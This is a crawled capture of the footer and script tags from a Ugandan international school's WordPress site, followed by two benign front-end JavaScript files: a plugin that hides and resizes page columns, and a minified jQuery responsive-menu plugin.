</div><div id="block-15" class="widget widget_block widget_text single-sidebar padding-bottom1">
<p><strong><a href="/community/parents-teachers/">Parents</a><br></strong><a href="/well-being/news-events/"><strong>News &amp; Events</strong><br></a><strong><a href="/community/alumni/">Alumni</a><br><a href="/well-being/gallery/">Gallery</a></strong></p>
</div>	</aside>
</div>		</div>
	</div>
</div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-12 col-12"></div><div class="col-md-4 col-sm-12 col-12"><div id="block-17" class="widget widget_block">
<h3 class="wp-block-heading">ADDRESS</h3>
</div><div id="block-18" class="widget widget_block widget_text">
<p>Plot 1077, Lubowa Estate, Entebbe Road<br>(500 m after Quality Shopping Village)<br>P.O. Box 11119 Kampala Uganda<br><strong>Tel:</strong>&nbsp; +256 781 468 000<br><strong>Email:</strong>&nbsp;admissions@gisu.ac.ug | info@gisu.ac.ug<br><strong>Web:</strong>&nbsp; www.gisu.ac.ug</p>
</div></div><div class="col-md-4 col-sm-12 col-12"><div id="block-19" class="widget widget_block">
<h3 class="wp-block-heading">QUICK LINKS</h3>
</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://gisu.ac.ug/admissions/enrol-online/">ENROL ONLINE</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9231"><a href="https://gisu.ac.ug/well-being/news-updates/">News Updates</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://gisu.ac.ug/academics-2/school-calendar/">SCHOOL CALENDAR</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9230"><a href="https://gisu.ac.ug/contact/">Contact</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12 text-center">All rights reserved &copy; 2022. Galaxy International School Uganda. Development by <a target="_blank" href="https://letegp.com">Lete Technologies</a></div>
									</div>
			</div>
		</div>
	</footer>
</div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fas fa-arrow-up"></i></a><script type="text/javascript" src="https://gisu.ac.ug/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gisu.ac.ug\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.2" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/themes/gisu/assets/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/themes/gisu/assets/js/jquery.meanmenu.min.js?ver=1" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/themes/gisu/assets/js/jquery.nav.min.js?ver=1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/themes/gisu/assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" id="eikra-main-js-extra">
/* <![CDATA[ */
var EikraObj = {"ajaxurl":"https:\/\/gisu.ac.ug\/wp-admin\/admin-ajax.php","hasAdminBar":"0","headerStyle":"1","stickyMenu":"1","meanWidth":"992","primaryColor":"#002147","seconderyColor":"#fdc800","siteLogo":"<a href=\"https:\/\/gisu.ac.ug\/\" alt=\"Galaxy International School Uganda\"><img class=\"logo-small\" src=\"https:\/\/gisu.ac.ug\/wp-content\/uploads\/2017\/04\/logo.png\" \/><\/a>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","appendHtml":"<li class=\"mean-append-area rtin-search\"><div class=\"rtin-append-inner\"><form role=\"search\" method=\"get\" class=\"search-form\" action=\"https:\/\/gisu.ac.ug\/\">\n\t\t\t\t<label>\n\t\t\t\t\t<span class=\"screen-reader-text\">Search for:<\/span>\n\t\t\t\t\t<input type=\"search\" class=\"search-field\" placeholder=\"Search \u2026\" value=\"\" name=\"s\" \/>\n\t\t\t\t<\/label>\n\t\t\t\t<input type=\"submit\" class=\"search-submit\" value=\"Search\" \/>\n\t\t\t<\/form><\/div><\/li>","vcRtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/themes/gisu/assets/js/main.js?ver=1" id="eikra-main-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://gisu.ac.ug/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.2
body_size: 428
content:
(function($) {
  'use strict';

  const dcHiddenSelector = '.dc-hidden-column',
    dcHideWrapperSelector = '.dc-hide-wrapper',
    dcHideOthersSelector = '.dc-hide-others',
    dcRowSelector = '.elementor-row,.elementor-container',
    dcColumnSelector = '> .elementor-column';


  function resizeColumns() {
    const $columns = $(dcHiddenSelector);
    $columns.each(function(index, column) {
      const $column = $(column),
        hiddenSize = parseFloat($column.data('size')),
        $row = $column.closest(dcRowSelector),
        $children = $row.find(dcColumnSelector);

      if ($children.length === 0) {
        return;
      }

      // get percent-width of row
      const rowSize = $children.toArray().reduce(
        (acc, child) => acc + calcRowWidth($(child), $row),
        0
      );

      $children.each(function(cIndex, child) {
        // resize columns
        const $child = $(child),
          childSize = calcRowWidth($child, $row),
          newSize = childSize + (hiddenSize * (childSize / rowSize));

        if (childSize < 100) {
          $child.css({width: newSize + '%'});
        }
      });

    });
  }

  function calcRowWidth($child, $row) {
    return parseFloat($child.width() / $row.width() * 100);
  }

  function resetColumns() {
    const $columns = $(dcHiddenSelector);
    $columns.each(function(index, column) {
      const $children = $(column).closest(dcRowSelector).find(dcColumnSelector);

      // reset width for recalc
      $children.css({width: ''});
    });
  }

  function hideWrappers() {
    const $elements = $(dcHideWrapperSelector);
    $elements.each(function(index, element) {
      const $element = $(element),
        $wrapper = $element.closest($element.data('selector'));
      $wrapper.css({display: 'none'});
    });
  }

  function hideOthers() {
    const $elements = $(dcHideOthersSelector);
    $elements.each(function(index, element) {
      const $element = $(element),
        $toHide = $($element.data('selector'));
      $toHide.css({display: 'none'});
    });
  }

  $(window).on('resize', function() {
    resetColumns();
    resizeColumns();
  });

  $(window).on('elementor/frontend/init', function() {
    resetColumns();
    resizeColumns();
    hideWrappers();
    hideOthers();
  });
})(jQuery);
;


--- FILE ---
content_type: text/javascript
request_url: https://gisu.ac.ug/wp-content/themes/gisu/assets/js/jquery.meanmenu.min.js?ver=1
body_size: 1164
content:
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span></span><span></span><span></span>",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:"",siteLogo:"<a href='index.html'>Site Logo</a>",appendHtml:""};n=e.extend(a,n);var t=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuContainer,r=n.meanMenuClose,i=n.meanMenuCloseSize,s=n.meanMenuOpen,m=n.meanRevealPosition,u=n.meanRevealPositionDistance,l=n.meanRevealColour,o=n.meanScreenWidth,c=n.meanNavPush,d=".meanmenu-reveal",v=n.meanShowChildren,h=n.meanExpandableChildren,y=n.meanExpand,j=n.meanContract,Q=n.meanRemoveAttrs,g=n.onePage,f=n.meanDisplay,p=n.removeElements,C=n.siteLogo,w=n.appendHtml,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var A="",b=function(){if("center"===m){var e=(window.innerWidth||document.documentElement.clientWidth)/2-22+"px";A="left:"+e+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:e}):jQuery(".meanmenu-reveal").css("left",e)}},E=!1,M=!1;"right"===m&&(A="right:"+u+";left:auto;"),"left"===m&&(A="left:"+u+";right:auto;"),b();var P="",W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(a).removeClass("mean-container"),jQuery(e).css("display",f),E=!1,M=!1,jQuery(p).removeClass("mean-remove"),jQuery("body").removeClass("mean-activated")},S=function(){var n="background:"+l+";color:"+l+";"+A;if(t<=o){jQuery(p).addClass("mean-remove"),jQuery("body").addClass("mean-activated"),M=!0,jQuery(a).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar">'+C+'<a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var m=jQuery(e).html();jQuery(".mean-nav").html(m),""!=w&&jQuery(".mean-nav > ul").append(w),Q&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",c),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(d).html(s),P=jQuery(d),jQuery(".mean-nav ul").hide(),v?h?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+i+'">'+y+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(y),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(j),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),P.removeClass("meanclose"),jQuery(P).click(function(e){e.preventDefault(),!1===E?(P.css("text-align","center"),P.css("text-indent","0"),P.css("font-size",i),jQuery(".mean-nav ul:first").slideDown(),E=!0):(jQuery(".mean-nav ul:first").slideUp(),E=!1),P.toggleClass("meanclose"),jQuery(P).is(".meanmenu-reveal.meanclose")?P.html(r):P.html(s),jQuery(p).addClass("mean-remove"),jQuery("body").addClass("mean-activated")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),E=!1,jQuery(P).toggleClass("meanclose").html(s)})}else W()};x||jQuery(window).resize(function(){t=window.innerWidth||document.documentElement.clientWidth,W(),t<=o?(S(),b()):W()}),jQuery(window).resize(function(){t=window.innerWidth||document.documentElement.clientWidth,x?(b(),t<=o?!1===M&&S():W()):(W(),t<=o&&(S(),b()))}),S()})}}(jQuery);;
